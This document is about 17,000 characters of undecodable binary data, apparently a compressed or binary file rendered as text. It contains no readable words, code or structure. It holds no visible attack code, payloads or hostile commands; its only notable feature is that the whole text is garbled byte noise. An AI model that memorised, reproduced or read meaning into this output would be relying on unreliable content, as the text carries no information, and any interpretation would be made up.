�4AA�l���FS.U��@�ё���~�G0f=Y�+����{j��wxJ��ًߤ�A��	��s��e�p O��'���M�?�ZeX��˯m��������J��D��th�3P	�HY����j���v��D{"�!`�����2���	-�������@�T�I�����Ȅ�dh��������p��������һ;ҋ]_M�xw�YpN��r-;�����6�����7�-�v����Kb�P��؃�孎�C�Ěq濅�,�&}{��l���\�w�Ϻη��u��x��.y1K�Hw��؈�t*B��yu�{e�ɚ��)s��qޑ+v�@
�B�����9��l����3�ݐ��*������ȋ�؋ٙ�����[؛q��o��>��O������ȉ��u/�\O��P�6��%ώ �뭘b<�0؅*���������H�$���������W^�Y:����O�ȏ��i���wh�w���,�V]�&=�!�ƟHK����������B��Ṉ��ȗH�^С���ΐ�|�px��p��x�w+
�w��˹,��ݵ�HҋX�&]��XX0���ȋ9��H��h�J���� ��j�.�t���o�P�g��L�1x��������ς���8��0������8H�48�q����Lo6ȃ�x�]�M�r���R������=�x��'�6�����܋Z��k=�v�(�Ӌx����׏��(�.�˗��=��~�\*������
 ��������x������ϋK؅]��V��߉��?�k�v�֊q��w(���U��a��8	�j�q��P�8����Ӭ��i�	w�	�������H�Nh�牨��m=�t�������Ӏ�7��[茳��?�Ԛ_��`)�������q���ȋ]Ȅ9���8� q������È�쩨����6X����q�@�EOh���q,و-���a� 0x�V)���i��r}��8�G��ր�A	aY6�����a��� �������q ���&�����w�&��=a�315!�~`���5���:�ª����w(�y�SA�و��(����хN������(����4����؀�|�X���`I�G!:���r�b�Rʢb��w�� υ�(È����5��;xʊ��WI�z1��ၕ���J����I\���Ґ�Xvq��r�Waw�+jϋ�хґ����H�,�������]�O��*�q�I�Sh/�r��b,�(�-RaW�(�w�]h�*(0؊�ȃ�(��;���J��w��m�ߓ*j����Z��2��8�j��Rމ�
������������(�NX�̅�h�H+�����}L	�!~a��r��2"�؆������r-��(�r*T�#
�&�B#С���.�]���6H�Fh�G��������������A���2%Tb% ���.��+�r/	�r�(���A�y̆i؊V�˰��'i���R�%T^�;9���*R��9��w������";ir"�B&i�+��.�X#���4<ẙN�����ꦔ���������y,ǒ����m�[������s�](>ۭ�w�<��<�����h#�h#]��K���$��h�"���e��������+�RҤ�3��#�⩘�s���$>�=?3?����2]�<�(��'�B�c�O���'��s��ɤ���wH/��>��1(�c9�-3?�3>)4���Ӆ��4Y���0���c�ҍ�E�w?0R�-�S3�I%��>��[H�x�}���=��흁h�q�7XӅq�5����lȆ�(�cX2q�I��:�6U����xJ"�Y�bs%���KS�x�Ɋ�~����z��)�4�ΊJ0H޺�H0�'�p�
�3T⌻I�Oh=�3>ӆ�L=�>MIW2���4ݳ���N�	���J��^�Ǻ^��m�!,��b2$�3�",�IO:LE8��؃WR�����4��p���gſ����m��-ő/Ώ-����w������SH	����IN��>wh8[x�eS6� Q��ð���6n�.d��@3>�'@}Pt$��1��N��1�hÃ�����>6Ae���t6.y����x������E�ω�(�|��V��Y���ȋ|$U�6�_NU댯9C>��D���JOw�+�{���2�_ž��+��W�H@�YH�T�މGL���YFKPX�y6�숈<������W��IX*R��Wh�u��9��V����Ȁ\@I�=�O�%O����w`8��@���@Z�ȉ�Y?�Y�)���Z�%���8XE�H�[U�/dm���I@C�y�e�5��3D�eȆa(�R�Gb[�\����\
V��\�w�7�x���_L�1�_w��ȸ��u���-��a�l�_�r���y����w��p[�b�\_ʥp��ˢ��Dc��Rw�R�5^S��_(R�I��(�^X��<u����� S����T�|��؉��T&5^T��%Q��RFeT�@�e���lT���w؇�%u��h�,��*x��HT�-��L�%Z�5
��tO�0%Ur��N�Q�2�w�5S1�w�E��Ȓ{HV���[�ϊyV�Cǵze�T��0>�r��VP&U��H�,Y�dESI�G��C����p�ޒ&U�}��6I�V���Ȓ�(R��@Z��I0C[{��lRUI�Ȫk�z��杮mw8hߖ(��-X�5C�5 ��l�S0�mro_�֐�f�Ѩ�c��Ɇ��"�����֐JPl�YL ���krw?��li�"Q�F��艠�QT��G��-�Z۵�wZ�`�\\ŅR]Uʈ�-d�V�v���l��N���X��k���7���br�b僊�d'fR�v��x��ƒ�V^8��<cB��|���`t���\\�tnS1owV�ym�&V�d�<C~$lL��Qfc0%e�,eU�λ\\jƋ�؇Nv�{�a�v����(��v������0��N��U�iU������۽g�| ^��Y�Q�Fk�z��6��x�݅��-T�;w֐��{w�{�ZR�8o_(�[�iKYpy`yU��}�9��w���-;�����Zcz�x��S\I�J�bzw��+���xi�F-�������81�8�`��}��7v R��r��~�S�&؍��^�_�]��:�p0ŋg�p�X\'x�`H�^��ȋ���x�_�pG����q��q`�r��_x�׈��p���r��|�W�rߐYue^���������>ȋ�p�x���t>��#gsH�t���]Hs��^��>�jL�wgg���W��i�v�����_؅��p�8�W׎GyHFTESF�����8wt��ji}g�����(9�cH����N8����m��Þ;зB쬁j�N���)����9�LѻnD��w9�pg�D�_�*�K�)�9�u0�i������F�˭��EO�$��Ω�:�%���Ӥ���N9�d����L=$7����}���4q�#�?��c2 N�ՠ	����Xp�C����������]X͎�ew$��%�f����h�����xJFT����Dޖ��46)��2�ġ��c�����(3�Eޔ���ܣEd�x�q��n	.���vҽ-���0[�y`Hj��`���g�z�J;J����d��D��a�Ɋ�HC����i���x���9��Rc&�*��PȏM@PCύ�ܸIZ
q��`�K�`*3n��Hf|�!n����2��o��?�H��Y���si��Wh���KI�0�L����e����Z��
���[v��
���w�Y���JΒ�+��h����k�|�������A΃����s��� g<�$�*	���(��D���փ�X���Ӭ𪇬��ؑ�<݁��m��*��$�+��6H�Y�/���9+��uJ��YQ�O�Š����{;�[��Ş�1����8M���J�������Ǡ�پV)i����K��h�����$I���AЛj�����h�ܽn�t�����d��E�����hΊ�0i�[��Y�&Q�Y=㓸w�� �	�%����>�/�#߈�X�Z\W���Y<?ٜ|�����Y�޸���}�=�Of3��Ȋ�7����@(-p0�k�*��w�f��gU����p�L�8h�j�)Hջ8͞�j鈃\E�K� �[�K����H��DH
��1���Q+6>�;���jY=�?�³W����gi�� �$����Y�<��.I��8�p���(HH�6 O���*��s
�0�q� �� �v4H&��H`�q~}5�>��trT������4e
s�́|��h���M��01�6����E~�߸���Ȉ��q����w�������숈�w�wuS(iW��2��� ��
���}r_#���=����x�N=�����%��ۂ��D��ю����&�;�m�i�%�����|�،G�)��O�Zڤ\-�K��p�:*@Җ�
u�:��;���q�nċ���(�;�a�Ī
)Η�Ddi-�w��I�"��܅���9:�	���A�d���t��%AZ��xz�&�m`�<�
=�ͤZ�w���d>�O�v�Px��
�e�~�N������f�U^wã {RA���!��Ý�\���IY�s��a���u�Q��LȐ�P٧�����F\*��mY�<(��҅mغ���S�21�T�A(	������H �s������Y	�e�(̎>��� ��\��1t���܆��=S��}nK��:@�~i/�u��h˙ݼY存�=ٱ�^��	����Qq��G����2�-������y���_Wܾ�~���/ZI��H�����Z�☎\��2]� e=w�����ȩ�Q�c���Y�Ha�Ⱦv��򇑳"�ݎ�]���.�v�ͻ9��%�s_�b���p���oR�+�vk����=�b�X�^�!��ɓ���$9��e�˽8(9��(��(Ȁ�f`�ä9�2��4��Ha5�e��R'���92�����>��=A��L��xJ&&����L>��D���_�H��}HNF3�H�h�J	�\_W�܀k��B�+!#9%��A��4<��`}��yw�=��v�j�w��=)�*�	��-��4�Jl��v��/#y�RO�K��?H2��ko��,$��dޛ�˝�����`C�w� �Gh��>ζ�n1bR�/Û25Z�/�OZ@�]�Z�pXE���Y�,����Ԍ,h>�6�g�A��m|���G@��M���T�"��p�<y�Ҡ���I��)����KB-Ho=d���Ot����g�ϱ������)��&�����}y	���hɑ7���I�"�3X�w����2��hf�s|���
���,(�٠�Y�> �3��ݎ0A�hj���Δ��ȅ��-ꉲ����L��ٙĨ�;���������v����ޛ٧�0P��z��	��n�7pͤv��j��(�-��O�Tj�3�Ϲ�:B���h��
��a���
���-����K�}c�����[�	��Ј�J�w��x�٢ˑQTM��)�t:�o��9��x�00͹�������B��Pw&���;��B	�Ne��7@����[�8���4�Y�@���-����@
�/� ��1H��|��͸����+�-�N�7>C\������
�ơ�X������J����M��(\-�\*��a�� E�l�Eb���\舿�a���x%���q2Γ����"��ك,�*��l�{����!N0�يJ��!M�-��ު�h9�MK�5r]�d��3J��H��\h:�a�:����
�<n҆��K�w�d�JPD,w6J�LpO��ÄJ��,W���'��$�e��HJ��d��ӊ���^.���j���ͬM0�!���`?{�#+�ۋ~j�??(��YZh�>�p�f�Q���{���
�|��Lo
�֩��Jjf���xZ���G��=�tˑ\�b�wyV~V*?ŅN��0sn�7���s��-h�uυ�0��竛�<��p���J[�n���󈖼���T~��V���s�J�,�U���`j� �1�@��&H�t^:w��S
DB-~�8NPM��yM� 3�]��
��ӕ1J�H�+��8?p����PK��,��o�� jݚ���Q�y�h(���K��x��K5��'��I�3�ˀ@�,�&�����QD��8���-���-�]�
�Tʙ3u(N<9~p������9��S?�-n�V�����&�>@�{��H'���#���/О9p��a�߀�HM��xѕ�jSw�I����`1Y]\�6%1Dѐ�<�]�z��:t2=�w����\�t}P�u�#!Hh�,S�I##��K�P
��?���k�NͤvB�7���8م�,.d�XJ���ܖ�{�>�6{�~���,�h��( �Lz�4�߅��⼰�ӼA�}ņ��9��ڊEm����B�.����d���wy�@��h7�Ї�ڄ4���wϽ�|���2�Lً��[���Ȋ�Y�8oj������,fD���p��*���d���WD�n�{w��	��g���������"�1wql��א��u� �� l����Ä5�j�Ȏ[�6v��EѠKwM�����3�]���x�K�����38�(μ���Y�%+��	�!	��ʚRy���8=��)�C��x�\|�[�Ŧ@Ĳy�M��$���ΎC��\o�wȋ�؈w8�$΅֝�H��'����)j����g�Fx��y��i� ���*��H��P���O�'�����]��H�2��*x��x�*(�;H�?˥+:�����٠��	���Ǟ��i�w���y��hwx�����˽�����؅�؈�(�#��8�Ω�:+�2�:��9������@Ȫxi�� �;(�6(� 9�P�׬���Գ����?��4h�؈b(��h��˓���.�:�W͞f�%��4i��*��	����I���� �������]؈_��T?��(���)����:�۲݃5����l��� �1H�3� @�h�����{;�}�N�ֲn�+|�w���H����h�Z��Py�[�w�#���ʃ�x�[��-{��ᗒ؅���������+߅�؅���a���FK�\� ��X�C؅K8��8��۳rZ�^��Z-���������Y�g�~و�X�qA�������x4�����}��1��,������	�Y�C[�Zx��x�^	�%��fڔ��Q�9�A'�����4h�;ȅv��m}=����^�L�M����ՙy��
j��9ߘ:�:q�P��!�PA���:wȃG��M��H����r������H��N������Z�w��%A��Uq���]�;���=��q����[k�����=��y�j=���!!���Ƞ(�"*�2��]����΅�y��K�/`�ˁ��,�R��S`%�ҏ��1�^���-��-޲(R�+����+���]h��؃�[�6Z�q���?�ȁ������n��韾���*�2/!����SQ��*��(�r� � w�I�����������!2�X����y��1� �t ��(T� �� ݢ+P1 ;Q���]�lh��X�Rh�y!��!̄��y�ɸ�����"�r-wx��Y/� �K"�I"��q��x���ء�}�;���y�$��,gB.ߨ�N�����;�:/���hB��%[2 ��8w%w���҈P��&�X�<Oܤ8�5�����JR.�,���M2,8��k�s��%X⊉3 ��+��#��w�;B�s>���8�����نZ؀/�!�B.�:�������}����vy�sb*h:�����#ғ%[�w1 ��#wr-�3;���/\��#��8�σ'�ȁX<�ӛ[�%��3��v	�G���P� �8A=w��#��%��"�&�>�8;]�[\��p�R(�H9������5H��r�ѯ�|��i��*xKx� 0�ˋ�3Y Y";;�&1�31ű�En��i�뫅,����2�����&�=0�3@��*/4w�3�I3 b0c3N64���88�{�����؀�c9墋k��v�����پ�+I�����q5k���D; 3;`#6���[�*w:�O�q��qӀ8������H�	�6���H�w��t�졘�3��0�	�`�4�11��I�󈞴�4Ȋ'x�ʃH�:�R8���Ӏ��7���Ԇ:9$���(���х����H��cHء��Q�D��O��N�����Θ����p��n��!󱸩��@����w����͕y�9��lH�ָ��N�dJ�O����$N�/N�N:?�X�6�$����7}k�븎p���N2��@����9M�9��t��.��x@�	����0Ȋ���9O�lXJ���(?A;OA:��l���3�$�'�T��h����!s�@��Pc@8�"Mm�@(�Sx�z��{$����n�tTGvT�:\�QT���� @����I��9��Y�%y�J�ޔ���|D܊)�
]���<����'�Z�uG�^�N��N���o��Uw4Ft����pH���	�U���@@�Ji�����_Y	-䭸�A>\��ǵ]�ŉN��X����3FE����p聯��w�+	5������ "���|4Y|�]͉A�]���W��C��|�&�Y�4��^�H���^wx�Y��5�y�Y�����%�VX����]_�%�V(�6@���X��Y������l��uP��F�F�r�I��E
6u�Vh�����M�MQ�5�X����e���2�Gc�lw�a���!���U�a"YxS��Wh���g�ϝقON�3�8h����툌��hL��;X�wX����I��~Jw(��I���hx�K����V�Ui�����Y��9�6�ه�؇��N�\+	��v�_H�H����� �j��ŊIk��Ť�������������(�k���F�Qk�pk��
��Tɖl��� "Ök�X�ڈkٖm것F|�\n�9��/
E,
+ym�Fn T���։wH���n��]�Ln1w@�iE�Y<�
�f��`� "j�y�
"�8aw��@4�b�b��o-&�?���fa»k�k�flF�d0�\��Ic2oBLcd�P8�_�Hk��i���uU��]bGFcZfd?����e��l�(�(���c�慙aM&��H���e%&k��e��U�g���+)o+�V��f��6R��^?ccFRW�Sf&]�eT���h����Xl�b�wX�Y�g�v���9G�x�7x_&x��g�ft���酢�_s��>w�kNhf`a{Lfdd`P?�P�w�tV�Hz+)�wH�s�%V�Go��aa&c\{PVb6��g���`��|�f|!�}Vn%f�'�/7X�I��ט�l�k��'8����V���d�
'b�
�}�)��}'��Q���oA���ƆX�脸�ls������l�y��6�v��Gv�>��=6�Z2
�pV��P��]�n�tpׅ��V1Hk�wJ|�`胢ǆⶃa
v��x�`�u\�k��n�e�w�lw8�V�jφsY%���_F�0xs�腣�(���0hy���w�0hu�y}{������jq�x�
�a�t�xפ��v9�9jL8��\���w��y�K�����d�C
��F
��*�稻���^��	tq{k�)��v}mC`���^��_�B��e�&�ҕ�%�Þ�����b�l���6��#�@������
�6"F�ϫK3�cuC(\i�ר�܍�� X*����z��0X5�a�9K��� ��xh�1
H����w&ԑȒ���� ���Y0N�.�P��C�<�z��hD,#
=O��n�&�;��l~K�5�
�&?B�0Dc�;D�#���b����2�J��4T�r� P�be�xJ;""~��5p$�c����h-��%(������,�`>�
��.���>#�#yI#�x�`r�
Dp/L�BO���K�6 ����m>��#���ź����ȸ�t����"������@
�8���HŐa~pʐ����2��T��XX�Owy�Si.K�u�;����l�4�ʐ�w�l�Ҷ0���rʾ�终�Tޭ|�����|��M��h�`�Xa�.������A���uo��¤ِ�Ȫ�Q�,ھ��M^��h^S��uy��w�͐�q`ۿ$�N����I��¨����� ���sh����\�م�\�����܅�N�{no��ݥ�<�$!�[�����ʽ���Wq
��2q	&������DbT��t��v!O��U��*�S�ΒC��B�U)q��[-����T<Q���O/'����C��[C��;������q����w�������숈�w���|�����[.�&�Z���j����|R�c�%�w�^�q�Х��Zr�#-C�%�a�P���
lr�#o��a�Y"�lM�w��xdP��؁��X(����\�y�Nև�
��:d@8�E��Oz�?��B�Q���1��E���@-A 
�h�"��&��d������\�y�M���t ��'���v�殸�)$-��3�Dr�DgM�ͷs�d�K'��$�I�����+�'���E4�d�8�Q��#Ta]��vw���%��G��ğ��z����xN ���`�*sé����}������<$�������[�<���A�=S��a��wؗ�6qxS�ف_P�t�����i�Y�	 � ����]:Z������K�m؋�u�j�Al5}~
��Q��J��̡�+E�v1/���lu����]��/�\Ў�˻-� ��O����~�
���A-Ƞ��Ʉ�J��.!���|�w`�/����ڐ��ۥ�uw���B?���p��b�a� �O��Aa*2��󿺯(�G��(E� ߊ Ę8bz��AԌ���v;I���W&����w0������w���� ϑ�� vK����H�x�)Z>a%��W��+�H2H�!�{��6��8s�b�ځ���[��S������P� �D��&M�?�9O6��s!g��J���E�ᬭ���?+L�孋��]�����n;��JX�ռNg����ŵ�\ �w�C���(Dh�ػȥ2H
;���\ѱU)95����`	�5�T���Zf�/����5y2�"�݂�������ĹĠ*@��x6C�ň$�֬�������R@X��m�f�������K5�����/`*8�\������Ne?#��� ��t�T�Ĥ�h��
E�%�
�ނ��F ���1�$�zX�Ӈ��*���k�ZH	�zI��dH�;��A8��8�4W�I����K���9�툫�jR���Kڏ�V�w2���N��A�T}�PL��ɰǘ��͋����,r9�k���홄�x�0�΁���\H�E��R��T�g���h�%; �E@ɘv�@l��;pϦvY��vL�6 ͬ�ф��x�t�ʙ.�h@jh��B�d���9	�������V;
L�����l�����tK�� Ͳ�I
�8�H�n����tk���n���6�'�H I�81E����=K����ˑ����z�1���i��v��ptN��w��h��Є�"q���{�HI���,��Z��.���R(���/����Q����:�stO�ޒJ��pl����[�&��U����t΄��I��:�i��/r;(�X�@��t9T�=-�>D���!�Jj�'�	�y��l�p�I���6>j���-̐���i��Pɦ���wH���A�z�:A���|�ͬ�"��&�
b����� ��:�~��͞y���[<������_*V� �� I 7w^��J�N���+�X ����K�k�yL��v?G�ݼd�����螤�!����h�w��4	G��Q�#��b_L�I)wPn�?�2�,ʞLH���I��x�]���Y�����rC��GlH�>̈������$�`����X�w�H�vaG
v˔���+��Ҵh��Cݦ�	��K3U���Y�9&�<ʱ��ߚOO��Y=Z��H����w N�4�
��_�S0́��VЌ\w�W�)����PJ��s
?hw�dߒ�f�1��ex�����ِT�Cn�t|�	;�7i��KFV��
�E<��-9��!ۻs|&�3�$�H��' N���g��0���@鄋�������J������G�����X}��Lhg�y^�\ȟ(VH�d�����vϽ����X萁����脞���ɐ���ʕ�/m_����G��F�a,5Tę}��F�uT��u�1��
������M�����K3a�ϲBy�����w�]Ǻ�.�Kf�+	^Xj�ZDf��w9ϛk�����\9����8���.0)fO'X�4���TP�;@ ��"��������D��~np��R�FD	Z\3`����{j�� L������?�NG����C�x.���{?�/���A��V�(:���<n���������������]M���
���Xف�qچ��,����W���嬰Y}���D�P[Q�v��Aq��S���� y{������H��H]���e+wҖ�����9����>YZ������Dm5pI,v��͋�KRh���(�M��3ȄL}�����ȋ�<�y:������	��\��˙G(�y��9��)�ʺ�[�Ȫ����M������ �ҽ��8�'���(�x����w��;��2Xہ���ɪ:������H�0��_��J��3��|����9
l�� ̼ �!�҈���]���؈֘��x���A�D���̱�J����ʣ� �a��¾��h��6w�`y��Y�/\��=��-�cK�4x�T��y݋���~ʴ#\��Y�����ɘ���X	�>�����������6�� ٳ��U��P�B؍c;�4��������|���J�����Cڙ�)�#ڙwY��نJ��m�x������ڬM���ǻ ��	����/�'��n:HX����cz�pJ�LZ��y��9�j0��
`����5y���a(�B��8�� ���؏ɭA��9��}�L��_�ۗI*�؉�$w;�ZX����c�σ�d�H���S��R?�_�h�]x�0��7x� �� �M@�������ۼ�9�#������AJ�2��)ږ������ш���1�Q�؈�芏ȋ4��1���q� ���;�\ �˻������8�uI�E�-��yܬZ,��*���ш!�*�9X��!�Ű؁���4���;�3����ˢ�I�1��x�Ea/ш�h���]A�$� ��'���w@��H�Z���K4����f�oj�T`�7���
wGq��huq^�sA�F��#Q�X�[քM���b�)���X�	����-�f�(�xE�(��*Eq�EA�"K�9q�Z(���oʁ4!���)�(�t���ʖmɅ�y���(_1�2^�*��#!*w(��oN�����b���++c+�ȁ���B�h��Y����q~)w(�*�-�2*X�u�/�r\���B�X�KH�V݊I��@��\Ъowz���.w���"����Z�����5����"��/��f:*�r,�B/ےޢ԰Ή�N��Y�R(��h��ت�.�"+h陠~ �a`���w�܂"^A"���G�
��b��<��mx���.�*��K�.R����X+�z�%�_$*� Ρ�x/��"/�X�(Q�"������a��G����竼nʁ/�!oZ+���
 ��yr�Ł:� �+�-�Q"�#��-�	'�R"�"�P�I� �w�3|�A���؀��)da�px�����Q:��z����S����"�����:Sv�:��;� *�-W}�I�̉��.��Ҁ�h�n�������n�n?أ:
!�+'-�"�=��á��s�>�쐌J�RX;��.c��x�&������_�ē�KH̷�:Q�=ƣ=(�/*�"��Ȁ D2$	R�8R�V�`��é&*K#��.�1ȅ<�	�]��w��*?���-S�,S2�3$[�v"$��"o>(W�Ew���J����R#"��8��c�pN�ɻ l~�7�7kN�)34c4X34"�2Ƞ"�Ë]����#�܃�S	ـ�9�.첎ٌ�L�42	�4h�4�2�TI~���a�{�]�2m.7rC<uc�/� Q��d�M"�ĉ��xH�t �8���ɘ.�H��K}�P�b�ԩ��Ac��dӈ�7~�J���F�/?48('��,�p>3��!��!R�����4��ݩɊw��&�O%n��JtML�tר��)�MAcӌt��x�4(Nw��0�I�D�������N���
��:A�̅O����V��&�B-L�L���JBb.��J'4Ob�i�8�ڒ�L���c���9��DA�01Ex��O���DD��L��O���&�E#�%TI�t�;.�l�JPC	��ը����8K�2�4,A��4mY�������G�D��v��wx�읚l����]d�:G�\��o%8�����x��p(����,���O4̻��8��Z���MD���}�h}��w��e�X���~ѷ��IL`��}�i��OH��<f:�\\��[�*'ш�䜘��ȉ���%"�r��������� ��QʐpH�[���_�Y\��wH�N����Z����n��>�wD���O��������Z�ߊ�Gh��%���Z����u�|5�����I("�]�2_�%�I��%PJ����������㭸��f��J\�"����:���Ǌ�ָ��8��۟��5�_�E��U�J�Y
�ړwÃ[脑���
�Sz�N���E�6�_�r���N��z��plRs,R�ZI`7M������h�����Će��x�l،�Ȇ�u,[1\�e�-i�
�{ک9�fڇ��j}h��7��X����I���K�E���4�i,Ei�fii�v��VkȖl��Փ�Wu>i�����������l���_("�H�w������M�M��O�nN����n���M�gx�xXnӖ�x�_(j�\����_HB���h�~�����ĹV�w���&/���f���kg�i����h��Xk���rOa5,�a%���``��.&�Io���,�ܸkf�����^�l)��7��7c7L

F
�Pc ���5�Fbf�����x�8m@\c;(c6|�4&c��bH6e9�$�(�(b�x�G��*H����v�v��Xd���7`�P ;�[g�6�Qv��b��o��(���w��xv���a�f]H�g}fLm�7g��y3&P|�y�2���*����d�i�fZ�dv�Ȉ�g]=�Hw�g�'��Um�l��gf�=&b�����G�*��g���V�Q�e6Vu�y|��(��G\�5��}�we"�o�f��x��(moe����||�{�w��Q��󓷃��z�w���*��c�x}0�6�`N|�s&y�����xF��G̭�hw��N؅ȸzT�-��k>�9�ĀVc���s���}��lBn�=heȆa�X�v���2�C��ٿ"[���ȇ	��+��+�=w�=���x����i]�V�h`�`6��/w�`L�x#��r�1����8�1���v��8ȅn���x�Ou����`������yM$�8� �@�K�Ð��-aW7���M
�$6�I�lM�w-}'+'Ѹ�r�i)K���9}%�K��֥9Q�
���D��A@�8
Y:Ab]޽Θ~Y��#1�ν0�����
|�z�Ğ\���Nf�*6����ƌγ�\��?D� ��d?�h9��(.8mC��e��n���\��S�������Y,I>���]).�w�����~�C"���n��q�R��l�&Dm�v{��G.��\@I6��.2�H�qi���������C�	fm�!�!�Y�
S%.s�h����憽b�&��" ���(-!m�ًm��f(l�X(��A<\6��M
��5�"������
o��&��H̏i*�MOm�ܘO��\	L&vy��
hヨB��R�X���+aL}�ҹ��S�`���@��� �8!���-����J����,��T�MF�b[��d<�����w��z����mx����A��9��I[��$���L ��Ĉ�]I�r�̈́ϗh���ML�s�����JD�yKY����
�Ц��L���ƅ�eA�}�2�3�e�4�h^����@���_�F��u�k�ϫȋP�d��H�r���E�\�*r|K���z[���ɧ5��� )\>,<�	'��qk�F�pT������kԳ��_�d豛�hBъ�H!w���0��p�P�O�Q8�P-PR�P��,w�ٳv�_.�up��v����1�*��!����?�6�i+�1l���ᡙ�r*�c�K��y�5ÎL8qM�e�t+lKV��6�Q�{C�֊Bİ!�/���3w:i��w��R�/u��H��[q��
��)풹~h�5�g�WY�|L�18k�5`�V�n��Ғz���U�zC�����1�΀�1!�ue�X-�<]�	.�>��*p����t�n�x	G�rH��_HѼ˫�Qʋ�Y��k��1QJڸ�I��)��z<���(���Y�΃�FE��sH�M�Ɍ��ЅtH��YK�|�Ʉj���I��b�6(�K�YL�����8ɋ�I��k�΄W����̙��Z�#�L������Ғ�>!�����q����w�������숈�w���xj�I�O<�~����vsxW����䫸�H�]r���@�H���^�<
�}G��а��Ïc�8�<]B���'҇����8)I�R�δ��RN�A��;p(_M=L5�ay�BҦ�v��z����E:�/����C)���,5�� �i�����}��7~r_�T@C��҆��б=�Ӳ�QZ�D��nNzF�F�H�����	�&�\(i��K߆�N�j^��;Qn��T���ZP9'��.T1&�Ew��c^���5��dΗw&�i5�]2��e�3�'wB��\�D�ѥ+>^�F�`Dς��1�x	ŗkߺ2|M�ړ�(�����qH����n�aͼ�|��w�n�ѫ�@��ZZ�����vØɤ��G���(H��v[���q����v��O�l����nV�Y
�©u ���N�����H�OD�S�8m�����.�]�ApG����Y�ο���O���	���@<���	�<i��pJ�tw{��vm慱�Y��}W&�i8��`Y��Z�L�vu��ϩ�e��(�v�퀬6��� ����W�L����v2]�wp����e0� Z�l�߇pOߥʽ���FԺ82	�s�<��M�+��2n��kO;}�h�D���yDW��YjD�O̱�@xv;x?/�b8�
�Md�����	jɧB�ӆw�ŕϬ�pW�r��GL�\]��<�4�W�cK�e��Ɓ���ί��q��|G�q!.���:��w �N�Y:]h}:��4x�w�J��4�J���c>�c˩I��D�7��ù,C:Ȥ9��ƺ���xy�Z��]��|Ș����|Dx������wbz��~���4܂��+�9�{���9��V�:5��H*D͡p��C�}�]A�}�N����4�LWE�C�w�N�t�ՠ�Z+�n ����0V�@x�ƕ,K��\y��f��4xJ�����t�9�{3A�����R���Rۈ<���ǥ�ϱwv�w�N���
��y��k��4H�@���k�,�ʹ�I��x��?�O��������K �{K)�@H���Ab��m�y�����٩��A��Rk�n��N
w0Va�p�)���ȍ�߄�4*CM����b�FIh��@h�yA����d�
������t�6M��o�\M��َ��y5¦h_ێ�D�����H�v����A���]�Z�7���Y�� {�ey�7Ъ�lz�8褤 �����Hm�:H�!w��j)�PI����
�,���j��҄����ꈨ�L�y���C�Fm�q�*���Č���귯����]�����	�i��0ʮL(0�t돀m��vj!)pm�ف����3��ϭ�H��!�T��I�́�y�� \��͝�9�]�p!�	�.th</�ɻ�����iXD2��*�Β��+�`@�"B�ާ��T*9w��
	�*���a͝��p����������Z�P
���"�d�;8X�#LZw�M �����I�8�#����fwp���r�,}��� X�2q��H����X^�10��Ȅ��+�K�����hJ�IЈ��h�������]��8���9����tk5S $����:|:\ �ō�L����ϼA0�A5h���N�vIV���Ք��9֧h
�g�ͦ��]_��q�V	i(�M��i@
Y�S�d
ْ̦����H�������`f�*�����T�%�완��K5��g�T���w0����ꉜ�b�u��<y���uN��xP�~�'p���*AY	��������hH���ͮ�8	�4ȔP���O�+�ҭx�ي�;HN({����(����X�����Y?�;��H�O6��g�웧�2՘p�L�;�8s�����V��I���6(M��䄾s5`�Φ�����k�kt��������A:~�ڊ��ڞ�x��0�	0uֻ� )���p��?��N�� ����8�5]����hV���=w%g�;��​�/�,���Q'�#���٩!�;h' d�h�~��씈�~Y����J+�����Oq4K(I��8}�Gj�F���(�(8��dm��2�Y��A��9����?H�~h��T�PɃ4��lc��*�%e���Q�}΁�����H�Z$���1a�e�ȑ-{DmïjWYf�RMH�4���hʑ����)F|�-��O,�X�֟�1��N�� ��[����H�a���rD�DMw�їI�PH厩���ӄ���bu�ۆ�ϔ<pͤ~<������:�*��}ʑ����9���~�aH��ٟ��ｙ�:,����x���ָ�K���x��؋,�)�ټ��vۃ�I��ڕ�ʳ���ƫ�uJ�@H�4�Ǿ��{�Ş��������}ړpШ\�ָ��؈�H�BȈH����"]�o�� )�ֹ��+�m�]���@���
��țe\õP��0ýy���׀ͫ�x۽��p|�<O�*�
X��������2���w��	��z����{���m|�����ɛ2��5� [�:�JH��NԟY���<���4芚��S��ȃ2����vI�鐁y��i��
Z�?{�=H��{�!��>����Щ牚Dm����}̜�ʯ������=��h����2x��ك���)�Y�����馔��_�ɸ�Ǫ� ���O�=���ѩ󺒖i��)�'�����9��:ʘ2y�R��v��4�����)�8+߇Y��	��y��|�9Lϗ(̗�w��.���9������-_�]�?���W���5ِd�����k��A��8�8���ͬ��f��{|�>����I��i���\�9���,�8���˘�,����Y������z��*�m�A؈�����wh�����p��(�׼����I�U�F\�$�~\��k��;��[������x��Y������xw�1�q�шq��ȋ��7��o9�v�ؓ�]\�[��y�Z�F��SwA�Tz�dZ�G��<��������y�Bшq����](�iN���9�ۇ��;�n�n�Sa�j1�h������Z:����J��qa�(]脤��JZ�2H��[}�Tq�H;�[��2��f��������9)K!)��,�rq����֨�\ȓT۬��򻂸�k�+�0�n9��r����y�{q|�.��g�*a�8�H�U��Vj�Y���Q�+�XŢL�wۃ����*}w����,f�*��B�
���K��Wx���x��;-�r��2�ȁ+"��+n�욠�x�H����,�	rQ 2���,���"���х��ɿȰ8���."-��������`�\��� �O��rq�M�/��q��)&b��$�x�����h�4��#>�WX�����⻛�+���"B� ���w���9˭&�y�w���9�`.x���e�$xQ.m�
zf$���1���(�9�+&���+%j���wY8Z ��*8�{�m�9��9r��ӈ��<KJ�9k2����d-$Y��;�x��x�!2�!r������+�X�vۆ,ڢ��#�9f����&j!�$��?pш�#?�9�3�!$�=�JR(�vR/�"����(�~υ�j%�y�w�����i>��&���D�&��&���3�B�9�<q��̓���	�=p��Փ8�i0"މ�\�V��83�4w8Cs���*D�9!�l2M�2y2C�0'��Wh��w
��
